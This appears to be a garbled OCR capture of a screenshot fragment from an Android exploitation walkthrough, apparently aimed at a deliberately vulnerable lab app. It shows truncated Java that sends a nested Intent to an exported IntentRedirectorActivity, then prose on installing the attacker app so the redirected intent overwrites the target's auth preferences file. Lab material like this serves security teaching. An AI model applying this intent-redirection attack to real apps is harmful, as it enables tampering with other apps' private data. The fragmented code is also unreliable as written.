
19

"com.vulnlab.app.acti
20

outer
.
putExtra
(
"next_intent"
,
(
Parcelabl
21

outer
.
addFlags
(
Intent
.
FLAG_ACTIVITY_NEW_
22

23

startActivity
(
outer
);
24

}
}
Drop that into Android Studio, sign it with any keystore,
install it on the same device as the victim app, tap the
launcher icon. The victim’s exported
reads the Parcelable, calls
IntentRedirectorActivity
on it, and your attacker-supplied inner
startActivity
Intent runs against
with the extras
FileWriteActivity
you packed, overwriting the auth prefs file in the
target’s private storage.